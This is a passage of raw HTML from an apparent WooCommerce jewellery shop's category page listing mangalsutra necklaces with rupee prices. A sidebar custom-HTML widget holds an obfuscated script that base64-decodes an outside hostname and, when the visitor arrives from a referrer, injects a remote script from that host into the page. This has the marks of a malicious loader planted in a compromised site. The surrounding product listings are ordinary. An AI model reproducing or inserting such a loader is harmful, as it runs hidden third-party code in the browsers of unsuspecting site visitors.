</ul></div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
									<li>
						<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/?stock_status=onsale" class="" rel="nofollow noopener">
							On sale						</a>
					</li>
				
									<li>
						<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/?stock_status=instock" class="" rel="nofollow noopener">
							In stock						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://ddamdshop.com/product/kids-kada-bracelet-openable-design-9/" title="KID&#039;S KADA BRACELET - OPENABLE DESIGN" class="widget-product-img">
			<img width="430" height="430" src="https://ddamdshop.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-22-at-4.19.52-PM-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ddamdshop.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-22-at-4.19.52-PM-430x430.jpeg 430w, https://ddamdshop.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-22-at-4.19.52-PM-150x150.jpeg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://ddamdshop.com/product/kids-kada-bracelet-openable-design-9/" title="KID&#039;S KADA BRACELET - OPENABLE DESIGN" class="wd-entities-title">
				KID'S KADA BRACELET - OPENABLE DESIGN			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>145.00</bdi></span><span class="wd-price-unit">PIECE</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://ddamdshop.com/product/diamond-necklace-with-earrings-good-quality/" title="DIAMOND NECKLACE WITH EARRINGS - GOOD QUALITY" class="widget-product-img">
			<img width="430" height="430" src="https://ddamdshop.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-03-at-4.51.47-PM-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ddamdshop.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-03-at-4.51.47-PM-430x430.jpeg 430w, https://ddamdshop.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-03-at-4.51.47-PM-150x150.jpeg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://ddamdshop.com/product/diamond-necklace-with-earrings-good-quality/" title="DIAMOND NECKLACE WITH EARRINGS - GOOD QUALITY" class="wd-entities-title">
				DIAMOND NECKLACE WITH EARRINGS - GOOD QUALITY			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>330.00</bdi></span><span class="wd-price-unit">SET</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://ddamdshop.com/product/dino-track-hot-sale/" title="DINO TRACK HOT SALE" class="widget-product-img">
			<img width="430" height="430" src="https://ddamdshop.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-04-13-at-11.32.15-AM-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ddamdshop.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-04-13-at-11.32.15-AM-430x430.jpeg 430w, https://ddamdshop.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-04-13-at-11.32.15-AM-150x150.jpeg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://ddamdshop.com/product/dino-track-hot-sale/" title="DINO TRACK HOT SALE" class="wd-entities-title">
				DINO TRACK HOT SALE			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,650.00</bdi></span><span class="wd-price-unit">SET</span></span>
		</span>
	</span>
	</li>
</ul></div><div id="custom_html-114" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://ddamdshop.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://ddamdshop.com/product-category/all-products/" class="breadcrumb-link">
					All Products				</a>
							<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/" class="breadcrumb-link">
					DD JEWELLERY SHOP				</a>
							<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/" class="breadcrumb-link">
					Neckpiece				</a>
							<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/" class="breadcrumb-link breadcrumb-link-last">
					Mangalsutra				</a>
							<span class="breadcrumb-last">
					Only Mangalsutra				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing 1&ndash;12 of 17 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date"  selected='selected'>Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-pagination wd-stretch-cont-lg" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-20192 status-publish instock product_cat-dd-jewellery-shop product_cat-mangalsutra product_cat-neckpiece product_cat-mangalsutra-mangalsutra-neckpiece has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="20192">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ddamdshop.com/product/diamond-mangalsutra-12/" class="product-image-link">
			<img width="430" height="430" src="https://ddamdshop.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-05-14-at-2.47.02-PM-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ddamdshop.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-05-14-at-2.47.02-PM-430x430.jpeg 430w, https://ddamdshop.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-05-14-at-2.47.02-PM-150x150.jpeg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ddamdshop.com/compare/" data-id="20192" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ddamdshop.com/product/diamond-mangalsutra-12/">DIAMOND MANGALSUTRA</a></h3>				<div class="wd-product-cats">
			<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/" rel="tag">DD JEWELLERY SHOP</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/" rel="tag">Neckpiece</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/" rel="tag">Mangalsutra</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/" rel="tag">Only Mangalsutra</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.00</bdi></span><span class="wd-price-unit">PIECE</span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ddamdshop.com/wishlist/" data-key="499f7f4d74" data-product-id="20192" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=20192" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20192" data-product_sku="" aria-label="Add to cart: &ldquo;DIAMOND MANGALSUTRA&rdquo;" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ddamdshop.com/product/diamond-mangalsutra-12/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20192"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-20188 status-publish instock product_cat-dd-jewellery-shop product_cat-mangalsutra product_cat-neckpiece product_cat-mangalsutra-mangalsutra-neckpiece has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="20188">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ddamdshop.com/product/diamond-mangalsutra-11/" class="product-image-link">
			<img width="430" height="430" src="https://ddamdshop.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-05-14-at-3.43.59-PM-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ddamdshop.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-05-14-at-3.43.59-PM-430x430.jpeg 430w, https://ddamdshop.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-05-14-at-3.43.59-PM-150x150.jpeg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ddamdshop.com/compare/" data-id="20188" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ddamdshop.com/product/diamond-mangalsutra-11/">DIAMOND MANGALSUTRA</a></h3>				<div class="wd-product-cats">
			<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/" rel="tag">DD JEWELLERY SHOP</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/" rel="tag">Neckpiece</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/" rel="tag">Mangalsutra</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/" rel="tag">Only Mangalsutra</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>155.00</bdi></span><span class="wd-price-unit">PIECE</span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ddamdshop.com/wishlist/" data-key="499f7f4d74" data-product-id="20188" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=20188" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20188" data-product_sku="" aria-label="Add to cart: &ldquo;DIAMOND MANGALSUTRA&rdquo;" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ddamdshop.com/product/diamond-mangalsutra-11/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20188"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-20184 status-publish last instock product_cat-dd-jewellery-shop product_cat-mangalsutra product_cat-neckpiece product_cat-mangalsutra-mangalsutra-neckpiece has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="20184">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ddamdshop.com/product/diamond-mangalsutra-10/" class="product-image-link">
			<img width="430" height="430" src="https://ddamdshop.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-05-14-at-4.44.37-PM-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ddamdshop.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-05-14-at-4.44.37-PM-430x430.jpeg 430w, https://ddamdshop.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-05-14-at-4.44.37-PM-150x150.jpeg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ddamdshop.com/compare/" data-id="20184" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ddamdshop.com/product/diamond-mangalsutra-10/">DIAMOND MANGALSUTRA</a></h3>				<div class="wd-product-cats">
			<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/" rel="tag">DD JEWELLERY SHOP</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/" rel="tag">Neckpiece</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/" rel="tag">Mangalsutra</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/" rel="tag">Only Mangalsutra</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>165.00</bdi></span><span class="wd-price-unit">PIECE</span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ddamdshop.com/wishlist/" data-key="499f7f4d74" data-product-id="20184" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=20184" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20184" data-product_sku="" aria-label="Add to cart: &ldquo;DIAMOND MANGALSUTRA&rdquo;" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ddamdshop.com/product/diamond-mangalsutra-10/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20184"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-20180 status-publish first instock product_cat-dd-jewellery-shop product_cat-mangalsutra product_cat-neckpiece product_cat-mangalsutra-mangalsutra-neckpiece has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="20180">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ddamdshop.com/product/diamond-mangalsutra-9/" class="product-image-link">
			<img width="430" height="430" src="https://ddamdshop.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-05-14-at-4.58.06-PM-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ddamdshop.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-05-14-at-4.58.06-PM-430x430.jpeg 430w, https://ddamdshop.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-05-14-at-4.58.06-PM-150x150.jpeg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ddamdshop.com/compare/" data-id="20180" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ddamdshop.com/product/diamond-mangalsutra-9/">DIAMOND MANGALSUTRA</a></h3>				<div class="wd-product-cats">
			<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/" rel="tag">DD JEWELLERY SHOP</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/" rel="tag">Neckpiece</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/" rel="tag">Mangalsutra</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/" rel="tag">Only Mangalsutra</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span><span class="wd-price-unit">PIECE</span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ddamdshop.com/wishlist/" data-key="499f7f4d74" data-product-id="20180" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=20180" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20180" data-product_sku="" aria-label="Add to cart: &ldquo;DIAMOND MANGALSUTRA&rdquo;" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ddamdshop.com/product/diamond-mangalsutra-9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20180"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-20178 status-publish instock product_cat-dd-jewellery-shop product_cat-mangalsutra product_cat-neckpiece product_cat-mangalsutra-mangalsutra-neckpiece has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="20178">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ddamdshop.com/product/diamond-mangalsutra-8/" class="product-image-link">
			<img width="430" height="430" src="https://ddamdshop.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-05-14-at-5.03.01-PM-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ddamdshop.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-05-14-at-5.03.01-PM-430x430.jpeg 430w, https://ddamdshop.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-05-14-at-5.03.01-PM-150x150.jpeg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ddamdshop.com/compare/" data-id="20178" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ddamdshop.com/product/diamond-mangalsutra-8/">DIAMOND MANGALSUTRA</a></h3>				<div class="wd-product-cats">
			<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/" rel="tag">DD JEWELLERY SHOP</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/" rel="tag">Neckpiece</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/" rel="tag">Mangalsutra</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/" rel="tag">Only Mangalsutra</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>155.00</bdi></span><span class="wd-price-unit">PIECE</span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ddamdshop.com/wishlist/" data-key="499f7f4d74" data-product-id="20178" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=20178" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20178" data-product_sku="" aria-label="Add to cart: &ldquo;DIAMOND MANGALSUTRA&rdquo;" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ddamdshop.com/product/diamond-mangalsutra-8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20178"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-259 status-publish instock product_cat-mangalsutra product_cat-neckpiece product_cat-mangalsutra-mangalsutra-neckpiece has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="259">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ddamdshop.com/product/silver-diamond-mangalsutra/" class="product-image-link">
			<img width="430" height="430" src="https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2025-05-14-at-6.56.00-PM-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2025-05-14-at-6.56.00-PM-430x430.jpeg 430w, https://ddamdshop.com/wp-content/uploads/2024/05/WhatsApp-Image-2025-05-14-at-6.56.00-PM-150x150.jpeg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ddamdshop.com/compare/" data-id="259" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ddamdshop.com/product/silver-diamond-mangalsutra/">AMERICAN DIAMOND MANGALSUTRA</a></h3>				<div class="wd-product-cats">
			<a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/" rel="tag">Neckpiece</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/" rel="tag">Mangalsutra</a>, <a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/" rel="tag">Only Mangalsutra</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>165.00</bdi></span><span class="wd-price-unit">PIECE</span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
